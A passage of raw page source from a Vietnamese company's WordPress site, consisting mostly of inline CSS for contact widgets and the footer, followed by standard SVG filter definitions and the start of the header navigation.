relative;}.tuvantructuyen:hover {width: 500px; cursor: pointer;}.tuvantructuyen_content .tuvantructuyen_content_buton{float: right;width: 15.5%;position: absolute;right: 20px;bottom: 12px;} .tuvantructuyen_label{color: #fff;text-align: center;line-height: 16px;background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;display: block;width: 80px;padding-top: 40px;padding-bottom: 5px;position: absolute;z-index: 999;text-transform: uppercase;line-height: 18px;float: left;font-family: 'Oswald', sans-serif;font-size: 13px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.tuvantructuyen_label{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.tuvantructuyen_label{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;}}.tuvantructuyen li{width: 100%;}.tuvantructuyen_content{float: left;display: block;width: 100%;} .tuvantructuyen_content span.tuvantructuyen_content_ct{width: 450px;background: #333333;float: left;position: relative;left:-370px;top: 0px;display: block;z-index: 4;}.tuvantructuyen_content span.tuvantructuyen_content_c{width: 450px;background: #333333;float: left;position: relative;left: -370px;top: 0px;display: none;z-index: 9;}.tuvantructuyen_content form {padding: 20px 20px 20px 20px;height: 99px;width: 100%;float: left;}.tuvantructuyen .tuvantructuyen_content form {padding: 12px 20px 20px 20px;width: 100%;float: left;position: relative;}.tuvantructuyen_content button.close {-webkit-appearance: none;-moz-appearance: none;margin: 10px 10px 0px 0px;cursor: pointer;background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;border: 0;z-index: 10;text-shadow: 0 0px 0 #fff;color: #fff;text-indent: -9999px;opacity: 1;filter: alpha(opacity=100); zoom: 1; padding: 0px;width: 19px;position: absolute;right: 0px;top: 0px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.tuvantructuyen_content button.close{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.tuvantructuyen_content button.close{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;} }.tuvantructuyen_content button.close, .tuvantructuyen_content_c button.close{-webkit-transition: width 1s, height 1s, -webkit-transform 1s;-moz-transition: width 1s, height 1s, -webkit-transform 1s;transition: width 1s, height 1s, transform 1s;}.tuvantructuyen_content button.close:hover, .tuvantructuyen_content_c button.close:hover{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg);-o-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}.tuvantructuyen_content .tuvantructuyen_content_buton button{text-transform: uppercase;background: #4b9331;color: #fff;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;float: left;display: block;width: 100%;font-family: "latoregular", Arial, Helvetica, sans-serif;height: 32px;text-align: center;padding: 0px;line-height: 32px;border: 0px;font-size: 13px;}.tuvantructuyen_content_input input{border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-bottom: 1px solid #333333;font-family: "latoregular", Arial, Helvetica, sans-serif;color: #333;height: 32px;font-size: 13px;}span.tuvantructuyen_content_c{font-family: "latoregular", Arial, Helvetica, sans-serif;color: #fff;text-transform: uppercase;line-height: 20px;}.tuvantructuyen .tuvantructuyen_content_c form {padding: 30px 0px 10px 20px;width: 100%;float: left;position: relative;}.tuvantructuyen_content_input.error input, .form-group-input.error input, .form-group-input.error textarea, .kithinanglucnhatngu_form_row_input.error input{border: 0px;border-bottom: 1px solid #ff0000;}.tuvantructuyen_content form .tuvantructuyen_content_input:first-child{margin-bottom: 10px;}/*******************************footer****************************/.footer{float: left;display: block;width: 100%;border-top: 5px solid #be030c ;padding-top: 30px;}.menu_title, .menu_title a, .menu_content, .menu_content li, .menu_content li a, .giayphep_content, .giayphep_content_col a, .giayphep_content_col_img, .giayphep_content_col_tile, .giayphep_content_col_tile, .giayphep_content_col_tite, .logo_content, .logo_content a, .facebook_content, .add_cont, .address_content, .address_content_label, .address_content_add, .facebook_content_esuhai_cont span, .address_content_tel, .address_content_fax, .address_content_email, .address_content_face, .trungtamlienket_cont_tit, .newslt_cont, .newsletter_content, .newsletter_title, .newsletter_cont, .newsletter_cont_cont, .newsletter_cont_cont .form-group, .newsletter_content_thanhvien, .newsletter_content_right_l span, .newsletter_content_right_l span a, .newsletter_content_right_r span, .newsletter_content_right_r span a, .content_datchungchi, .address_content_website {float: left;display: block;width: 100%;}.menu_title a{font-family: "latobold", Arial, Helvetica, sans-serif;color: #333333;text-transform: uppercase;border-bottom: 1px solid #d4d4d4;padding-bottom: 5px;margin-bottom: 30px;}.menu_title a:hover{color: #be030c;border-bottom: 1px solid #4b9331;text-decoration: none;}.menu_content{padding-left: 0px;}.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;padding-left: 13px!important;padding-top: 1px!important;color: #333333;padding-bottom: 10px!important;line-height: 20px;font-size: 14px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;}}.menu_content li a:hover{color: #be030c;text-decoration: none;}.giayphep_content{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px;margin-bottom: 10px; width: 360px;}.giayphep_content_col{width: 33.3%;float: left;display: block;padding-left: 0.5%;font-size: 11px;}.giayphep_content_col a:hover{text-decoration: none;}.giayphep_content .giayphep_content_col:first-child{padding-left: 0px;}.giayphep_content_col_img, .giayphep_content_col_tile, .giayphep_content_col_tite, .logo_content .logo_content_kaizen a{text-align: center;}.giayphep_content_col_tile{text-transform: uppercase;color: #ef8200;}.giayphep_content_col_tite{text-transform: uppercase;color: #606060;font-size: 10px;line-height: 14px;}.address_content_label{font-family: "latobold", Arial, Helvetica, sans-serif;}.address_content_email a{color: #4b9331}.address_content_email a:hover{color: #be030c}.address_content_face a, .address_content_website a{color: #163774;}.add_cont_t{height: 160px;}.footer_add{border-bottom: 1px solid #d4d4d4;padding-bottom: 5px;margin-bottom: 20px;}.address_content_tel{padding-top: 5px;}.add_cont .address_title{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.address_content{margin-bottom: 10px;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;padding-left: 15px;color: #333333;line-height: 20px;}.newsletter_content_left{float: left;display: block;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;line-height: 20px;}.newsletter_content_right{float: right;display: block;}.newsletter_content_right a{float: left;display: block;text-align: right;}.newsletter_content_thanhvien_esuhai{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 15px 15px 20px;margin-bottom: 10px;position: relative;float: left;display: block;width: 360px;}.newsletter_content_thanhvien a{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 15px 15px 20px;margin-bottom: 10px;position: relative;float: left;display: block;width: 100%;}.newsletter_content_thanhvien a:hover{border: 1px solid #4b9331;}.newsletter_content_thanhvien_label{float: left;display: block;width: 29%;font-size: 13px;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.newsletter_content_right_t{float: left;display: block;width: 71%;}.newsletter_content_right a{float: right;display: block;width: 40px;height: 40px;background-size: 40px 40px;margin-left: 10px;}.newsletter_content_right_l{float: left;display: block;width: 51%;margin-left: 2%;}.newsletter_content_right_r{float: left;display: block;width: 45%;margin-left: 2%;}.newsletter_content_right_r span a, .newsletter_content_right_l span a, .newsletter_content_right_r span, .newsletter_content_right_l span{text-align: center;}.newsletter_content_right_r span, .newsletter_content_right_l span{text-transform: uppercase;font-size: 10px;line-height: 14px;}.newsletter_content_right_r_l{margin-top: 5px;}.content_datchungchi{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.newsletter_content_thanhvien a{color: #333;}.newsletter_content_thanhvien a:hover{text-decoration: none;}.content_datchungchi_img{float: left;display: block;width: auto;position: absolute;top: 52%;right: 12px;}.logo_content span{float: left;display: block;width: 100%;}.logo_content span a{float: left;display: block;}.logo_content span.logo_content_vljpdh a{width: auto;height: 40px;vertical-align: middle;line-height: 40px;}.logo_content span.logo_content_vljpdh a:first-child{margin-right: 10px;margin-top: 23px;}.logo_content span.logo_content_vljpdh a:last-child{float: right;}.newsletter_content{background: #fff;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 20px;margin-bottom: 10px;}.newsletter_title{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;padding-bottom: 5px;font-weight: bold;font-style: normal; color:#333;}.newsletter_cont{font-size: 12px;line-height: 16px;color: #333;}.newsletter_cont_cont .form-group{margin-top: 8px;margin-bottom: 5px;}.form-group input{background: #f0f0f0;border: 0px;border-bottom: 1px solid #d4d4d4;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;-webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);-moz-box-shadow:inset 0 0px 0px rgba(0, 0, 0, .075);box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);height: 29px;line-height: 30px;padding: 0px 12px;}.form-group button{background: #be030c;color: #fff;border: 0px;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;padding: 0px 12px;height: 29px;line-height: 30px;}.newsletter_cont_cont .form-group input{width: 75%;float: left;color: #898989;}.newsletter_cont_cont .form-group button{float: right;width: 20%;}.address_content_add1{padding-top: 5px;}.address_content_telspan, .address_content_fax span, .address_content_email span, .address_content_website span{float: left;display: block; width: 65px;}.span_email_bantin{float: left;display: block;width: 100%;font-family: "latoitalic", Arial, Helvetica, sans-serif;font-weight: normal;font-style: italic;font-size: 14px;}.newsletter_content_left{float: left;display: block;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;line-height: 20px;width: 138px;color: #333;}.newsletter_content_right{float: right;display: block;}.newsletter_content_right a{float: left;display: block;text-align: right;}.newsletter_content_right_t{float: left;display: block;width: 71%;}.newsletter_content_right a{float: right;display: block;width: 40px;height: 40px;background-size: 40px 40px;margin-left: 10px;}a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}/*******************************contact us home****************************/.contact_us_home, .contact_us_home_left_title, .contact_us_home_left_label, .contact_us_home_left_number, .contact_us_home_left_time, .contact_us_home_right_r, .contact_us_home_right_title,.contact_us_home_right_email, .contact_us_home_right_map, .contact_us_home_right_map a{float: left;display: block;width: 100%;font-size: 12px;}.contact_us_home{margin-top: 30px;margin-bottom: 30px;}.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;float: left;display: block;width: 3px;height: 141px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;}}.contact_us_home_title {background: #76b800;float: left;display: block;width: 40px;height: 141px;}.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;float: left;display: block;width: 11px;height: 141px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;}}.contact_us_home_title span {-ms-transform: rotate(90deg);-webkit-transform: rotate(90deg);-moz-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);float: left;display: block;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;margin-top: 35px;padding-left: 21px;padding-top: 55px;font-size: 14px;color: #4d4d4d;text-transform: uppercase;width: 100px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_title span{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_title span{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;}}.contact_us_home_right_border{float: left;display: block;background: url(https://esuhai.vn/statics/asset/default/images/bg/bg_lienhe_right_border@2x.png) no-repeat left top;background-size: 7px 141px;width: 7px;height: 141px;}.contact_us_home_left{float: left;display: block;padding-right: 20px;background: #76b800;height: 141px;}.contact_us_home_right{float: left;display: block;width: 306px;padding: 20px 15px 20px 20px;background: #76b800;height: 141px;}.contact_us_home_left_l{float: left;display: block;width: 18%;text-align: center;padding-top: 20px;}.contact_us_home_left_r {float: right;display: block;width: 80%;}.contact_us_home_left_title{text-transform: uppercase;color: #fff;font-family: "latobold", Arial, Helvetica, sans-serif;padding-top: 15px;}.contact_us_home_left_number{font-family: "Times New Roman", Times, serif;font-weight: bold;font-size: 33px;line-height: 35px;color: #fff;text-align: right;}.contact_us_home_left_number sup{top: -5px;padding-right: 5px;color: #333;}.contact_us_home_left_time{border: 1px solid #fff;width: 98%;margin-bottom: 20px;}.contact_us_home_left_time_tit{float: left;display: block;width: 33%;padding: 5px;text-align: center;border-right: 1px solid #fff;}.contact_us_home_left_time_form, .contact_us_home_left_time_to{float: left;display: block;width: 31%;padding: 5px;text-align: center; color: #fff;}.contact_us_home_left_time_form{border-right: 1px solid #fff;width: 36%;}.contact_us_home_right_img{float: left;display: block;width: 28%;}.contact_us_home_right_c{float: left;display: block;width: 72%;}.contact_us_home_right_title{color: #fff;text-transform: uppercase;font-family: "latobold", Arial, Helvetica, sans-serif;}.contact_us_home_right_email{border: 1px solid #fff;text-align: center;padding: 0px;margin-top: 4px;height: 40px;line-height: 40px;}.contact_us_home_right_email a{color: #fff;font-size: 18px;font-family: "latobold", Arial, Helvetica, sans-serif;font-weight: bold;font-style: normal;}.contact_us_home_right_map a, .contact_us_home_right_email a{text-decoration: none;}.contact_us_home_right_map a:hover, .contact_us_home_right_email a:hover{text-decoration: underline;}.contact_us_home_right_map a{background: #fff;text-align: center;text-transform: uppercase;font-size: 12px;margin-top: 8px;color: #4b9331;height: 32px;line-height: 32px;}.contact_us_home_left{width: 560px;}.contact_us_home_left_r {width: 82%;}.contact_us_home_left_l {width: 17%;}.contact_us_home_left_time {float: right;}.contact_us_home_left_number{padding-right: 0px;}.language { margin-top: 0px;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_fag@2x.png) 8px center no-repeat #be030c;background-size: 18px 12px;padding: 3px 0px 3px 26px;width: 100%;height: auto;text-indent: 1px;}.language{margin-top: 4px;padding: 0px 0px 0px 30px!important;}.language {font-size: 12px!important;font-family: "Hiragino Kaku Gothic Pro",メイリオ,Meiryo,Verdana,"ＭＳ Ｐゴシック","MS PGothic","VL Pゴシック","Takao Pゴシック","IPA Pゴシック",Arial, Helvetica, sans-serif!important;text-decoration: none;color: #fff!important;font-weight: 300!important;float: left;display: block;width: 100%;}.awsm-job-specification-job-lasary{ width: 80px;}.awsm-job-specification-job-location{ width: 200px;}.awsm-job-post-title sup {color: #ff0000;font-size: 12px;font-family: 'latoitalic';padding-left: 2px;top: -0.4em;float: none;}/* Custom CSS Tablet */@media (max-width: 849px){.contact_us_home {display: none;}.hsdk_tvtt {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){.contact_us_home {display: none;}.hsdk_tvtt {display: none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="post-template-default single single-post postid-1287 single-format-standard header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685 menu-item-design-default"><a href="https://vietanthico.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688 menu-item-design-default"><a href="https://vietanthico.vn/category/hop-dong/" class="nav-top-link">Hợp đồng</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689 menu-item-design-default"><a href="https://vietanthico.vn/category/tin-hoat-dong-cong-ty/" class="nav-top-link">Tin hoạt động công ty</a></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_left">
<strong style="text-transform:uppercase;">
         +84-24 3267 6064<span>(Call, SMS, Zalo, Viber, Wechat)</span>  
</strong>      					

</li><li class="html header-social-icons ml-0">
